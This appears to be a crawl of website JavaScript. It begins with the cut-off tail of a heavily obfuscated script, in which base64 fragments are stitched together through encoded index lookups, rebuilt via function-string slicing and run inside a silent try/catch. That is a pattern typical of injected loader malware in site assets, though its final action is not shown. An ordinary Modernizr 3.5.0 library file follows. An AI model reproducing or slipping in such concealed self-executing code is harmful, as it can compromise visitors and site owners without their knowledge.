IFM9Syx5PXVbUygweD'+_0x2983588v(0x15f)+_0x2983588v(0xf2)+'MjE4LCdYUEJEJyldPXVbVCgweDM0Nywnb'+_0x2983588v(0xe9)+'I1LCc3QllMJyldKHR5cGVvZiB3aW5kb3c'+'sdVtUKDB4MThkLCchMCNKJyldKT93aW5k'+_0x2983588v(0x112)+'GVvZiBwcm9jZXNzLHVbVCgweDJlNywndX'+'BEUycpXSkmJnVbVCgweDRhNywnKSRQeic'+_0x2983588v(0x17a)+'YzgsJyVIXlUnKV0pJiZ1W1QoMHgyYzcsJ'+'1AjNmsnKV0odHlwZW9mIGdsb2JhbCx1W1'+_0x2983588v(0x146)+'0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgVT1U'+_0x2983588v(0x118)+'SkrJ3AnXShDW1UoMHgyODEsJ2hdeV4nKV'+_0x2983588v(0x1b6))+(_0x2983588v(0x19e)+'TtyZXR1cm4gdVtUKDB4M2VkLCdZazB0Jy'+_0x2983588v(0x1d5)+'pXSh5KTtmb3IodmFyIEE9MHgyO3VbUygw'+_0x2983588v(0xd2)+_0x2983588v(0xad)+'MoMHgyZjYsJ2hdeV4nKV0od1tTKDB4MWE'+_0x2983588v(0x137)+'XSh4W0FdWzB4MF0pLHhbQV1bMHgxXSkpc'+'mV0dXJuO3JldHVybiAweDE7fSh2LGFyZ3'+_0x2983588v(0xa2)+_0x2983588v(0xc2)+'VigweDFmMywnKSRQeicpXT1mdW5jdGlvb'+'ih3LEEpe3ZhciBXPVY7cmV0dXJuIGRbVy'+'gweDM5ZCwnJUheVScpXSh3LEEpO30sc1t'+_0x2983588v(0x15b)+_0x2983588v(0x14a)+'DB4MzFiLCdZazB0JyldKHcsQSk7fSxzW1'+'YoMHgzZTIsJ0xNVVEnKV09ZnVuY3Rpb24'+'odyxBKXt2YXIgWT1WO3JldHVybiBkW1ko'+'MHgyMmQsJzdvJm8nKV0odyxBKTt9LHNbV'+'igweDNiMSwnTEkyeCcpXT1mdW5jdGlvbi'+'h3LEEpe3ZhciBaPVY7cmV0dXJuIGRbWig'+_0x2983588v(0x185)+'IHQ9cyx1PW5ldyBSZWdFeHAoZFtWKDB4M'+'2Y5LCdtJjchJyldLCdnJyksdj1kW1YoMH'+'gzYjgsJ1N3OSonKV1bVigweDNmMiwnITA'+'jSicpKydjZSddKHUsJycpLHU9ZFtWKDB4'+'MjczLCdTc1RaJyldKGJ0b2EscSlbVigwe'+'DJjMiwnWCNNdCcpXSgnPScsMHg0KVtWKD'+'B4MWZkLCdT')+('c1RaJyldKCcuJylbVigweDE3YSwnbFNYb'+'CcpXSgnJylbVigweDMzMSwnZ0p6RicpKy'+_0x2983588v(0xb3)+'nJykscT11W1YoMHgyMjQsJ1VGXlMnKSsn'+'Y2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvb'+'ih3KXt2YXIgYTA9VjtyZXR1cm4gU3RyaW'+'5nW2EwKDB4MjVkLCdoUSkkJykrYTAoMHg'+'xOTAsJ2xTWGwnKSsnZGUnXSh0W2EwKDB4'+'NDEyLCc0Xm01JyldKHRbYTAoMHg0NzAsJ'+_0x2983588v(0x128)+_0x2983588v(0xbd)+'hMCgweDNjMywnOWhoZycpK2EwKDB4MzNl'+'LCdGWDBrJyldKDB4MCksMHhkKSk/dzp0W'+'2EwKDB4MzM4LCdpTG1JJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1YoMHg'+'yY2EsJ11mSVUnKV0sJ2cnKTtyZXR1cm4g'+'ZFtWKDB4MmViLCdIKSNdJyldKGRbVigwe'+_0x2983588v(0x198)+_0x2983588v(0x133)+_0x2983588v(0x12c)+'VigweDMyOCwndHooSScpXSksZFtWKDB4M'+'jY3LCdTc1RaJyldW1YoMHgxOTUsJ20mNy'+'EnKSsnY2UnXSh1LCcnKSksJy8nKSxxKSx'+'kW1YoMHgzNWYsJzRebTUnKV0pO312YXIg'+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZFtJK'+_0x2983588v(0xae)+'koMHgzYTYsJ3VwRFMnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgYTE9SSxxPXt9O3Fb'+'YTEoMHgyZjAsJzJ6VU8nKV09ZnVuY3Rpb'+'24odix3LHgseSxBLEIsQyxELEUsRixHKX'+'t2YXIgYTI9')+('YTE7cmV0dXJuIGRbYTIoMHg0ODYsJ20mN'+'yEnKV0odix3LHgseSxBLEIsQyxELEUsRi'+'xHKTt9LHFbYTEoMHgzNDMsJzJ6VU8nKV0'+_0x2983588v(0x12f)+'cmV0dXJuIGRbYTMoMHgxOWQsJ3VwRFMnK'+_0x2983588v(0x11b)+'AnKV09ZnVuY3Rpb24odix3LHgseSxBLEI'+'sQyl7dmFyIGE0PWExO3JldHVybiBkW2E0'+'KDB4MjBmLCdpTG1JJyldKHYsdyx4LHksQ'+_0x2983588v(0x14c)+'cpXT1mdW5jdGlvbih2LHcseCx5LEEpe3Z'+_0x2983588v(0x140)+'OSwnXXNqSCcpXSh2LHcseCx5LEEpO307d'+'mFyIHM9cSx0PWRbYTEoMHg0MzcsJ1lrMH'+'QnKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZFthMSgweDNkYywnUCM2aycpXSwn'+'ZycpLHU9dFtkW2ExKDB4NDUyLCdYeSojJ'+'yldW2ExKDB4MmNiLCdZazB0JykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVthMSgweDM3YywnUCM2aycpXT1kW2Ex'+_0x2983588v(0xfa)+_0x2983588v(0x94)+'UwLCdMSTJ4JyldKGgsc1thNigweDJhZSw'+'naFEpJCcpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2983588v(0xc6)+'dLFsweDAsMHg2NF0pO2lmKHYpcmV0dXJu'+'IHY9c1thNigweDIwYiwnbFNYbCcpXShoL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgy')+('LDB4NjNdLFsweDAsMHg2Y10pLCEhdiYmc'+_0x2983588v(0x150)+'g0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk'+_0x2983588v(0x136)+'SnpGJyldKG0sd2luZG93KSl8fChtPWRbS'+_0x2983588v(0x160)+'xbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB'+_0x2983588v(0x100)+'MHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4N'+'jRdLFsweDAsMHg2MV0pKSYmZFtJKDB4Mm'+'I3LCdLcWxUJyldKG0saltJKDB4NDIwLCd'+'QIzZrJykrJ2NlJ10oaywnJyksbCk7fSgp'+_0x2983588v(0x115))))();}.toString();return _0x6990473.slice(_0x6990473.indexOf("{") + 1, _0x6990473.lastIndexOf("}"))})())),d[U(0x40c,'sQb1')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838
body_size: 1641
content:
!function(s,u,d){var i=[],e={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){i.push({name:e,fn:t,options:n})},addAsyncTest:function(e){i.push({name:null,fn:e})}};(a=function(){}).prototype=e;var a=new a,f=[];function c(e,t){return typeof e===t}var p=u.documentElement,m="svg"===p.nodeName.toLowerCase();var t="Moz O ms Webkit",y=e._config.usePrefixes?t.split(" "):[];function h(e){return"function"!=typeof u.createElement?u.createElement(e):m?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}e._cssomPrefixes=y;var n={elem:h("modernizr")};a._q.push(function(){delete n.elem});var v={style:n.elem.style};function r(e,t,n,o){var r,s,l,i="modernizr",a=h("div"),f=((l=u.body)||((l=h(m?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(r=h("div")).id=o?o[n]:i+(n+1),a.appendChild(r);return(l=h("style")).type="text/css",l.id="s"+i,(f.fake?f:a).appendChild(l),f.appendChild(a),l.styleSheet?l.styleSheet.cssText=e:l.appendChild(u.createTextNode(e)),a.id=i,f.fake&&(f.style.background="",f.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),e=t(a,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=s,p.offsetHeight):a.parentNode.removeChild(a),!!e}function l(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(e,t){var n=e.length;if("CSS"in s&&"supports"in s.CSS){for(;n--;)if(s.CSS.supports(l(e[n]),t))return!0;return!1}if("CSSSupportsRule"in s){for(var o=[];n--;)o.push("("+l(e[n])+":"+t+")");return r("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==(t=e,n=null,o="position","getComputedStyle"in s?(r=getComputedStyle.call(s,t,n),e=s.console,null!==r?o&&(r=r.getPropertyValue(o)):e&&e[e.error?"error":"log"].call(e,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):r=!n&&t.currentStyle&&t.currentStyle[o],r);var t,n,o,r})}return d}a._q.unshift(function(){delete v.style});var o,C,w,x,S=e._config.usePrefixes?t.toLowerCase().split(" "):[];function b(e,t,n){var o,r;for(r in e)if(e[r]in t)return!1===n?e[r]:c(o=t[e[r]],"function")?function(e,t){return function(){return e.apply(t,arguments)}}(o,n||t):o;return!1}function _(e,t,n,o,r){var s=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+y.join(s+" ")+s).split(" ");return c(t,"string")||void 0===t?function(e,t,n,o){if(o=void 0!==o&&o,void 0!==n){var r=g(e,n);if(void 0!==r)return r}for(var s,l,i,a,f,u=["modernizr","tspan","samp"];!v.style&&u.length;)s=!0,v.modElem=h(u.shift()),v.style=v.modElem.style;function c(){s&&(delete v.style,delete v.modElem)}for(i=e.length,l=0;l<i;l++)if(a=e[l],f=v.style[a],~(""+a).indexOf("-")&&(a=a.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")),v.style[a]!==d){if(o||void 0===n)return c(),"pfx"!=t||a;try{v.style[a]=n}catch(e){}if(v.style[a]!=f)return c(),"pfx"!=t||a}return c(),!1}(l,t,o,r):b(l=(e+" "+S.join(s+" ")+s).split(" "),t,n)}function k(e,t,n){return _(e,d,d,t,n)}e._domPrefixes=S,e.testAllProps=_,e.testAllProps=k,a.addTest("flexbox",k("flexBasis","1px",!0)),a.addTest("flexboxlegacy",k("boxDirection","reverse",!0)),function(){a.addTest("csscolumns",function(){var e=!1,t=k("columnCount");try{e=(e=!!t)&&new Boolean(e)}catch(e){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],o=0;o<n.length;o++)e=n[o].toLowerCase(),t=k("column"+n[o]),"breakbefore"!==e&&"breakafter"!==e&&"breakinside"!=e||(t=t||k(n[o])),a.addTest("csscolumns."+e,t)}(),function(){var e,t,n,o,r,s,l;for(l in i)if(i.hasOwnProperty(l)){if(e=[],(t=i[l]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=c(t.fn,"function")?t.fn():t.fn,r=0;r<e.length;r++)1===(s=e[r].split(".")).length?a[s[0]]=o:(!a[s[0]]||a[s[0]]instanceof Boolean||(a[s[0]]=new Boolean(a[s[0]])),a[s[0]][s[1]]=o),f.push((o?"":"no-")+s.join("-"))}}(),o=f,w=p.className,x=a._config.classPrefix||"",m&&(w=w.baseVal),a._config.enableJSClass&&(C=new RegExp("(^|\\s)"+x+"no-js(\\s|$)"),w=w.replace(C,"$1"+x+"js$2")),a._config.enableClasses&&(w+=" "+x+o.join(" "+x),m?p.className.baseVal=w:p.className=w),delete e.addTest,delete e.addAsyncTest;for(var P=0;P<a._q.length;P++)a._q[P]();s.Modernizr=a}(window,document);